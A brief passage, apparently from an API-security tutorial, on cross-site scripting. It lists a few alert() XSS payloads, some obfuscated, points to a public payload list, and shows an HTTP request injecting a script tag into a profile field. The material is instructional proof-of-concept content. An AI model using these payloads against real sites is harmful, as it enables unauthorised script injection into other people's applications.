 Cross Site Scripting (XXS)

• Here are a few examples of XSS payloads:
<script>alert("xss")</script>
<script>alert(1);</script>
<%00script>alert(1)</%00script>
SCRIPT>alert("XSS");///SCRIPT>

• Payload Box XSS payload list This list contains over 2,700 XSS scripts that could trigger a successful XSS attack (https://github.com/payloadbox/xss-payload-list).

POST /api/profile/update HTTP/1.1
Host: hapihackingblog.com
Authorization: hAPI.hacker.token
Content-Type: application/json

{
"fname": "hAPI",
"lname": "Hacker",
"city": "<script>alert("xas")</script>"
}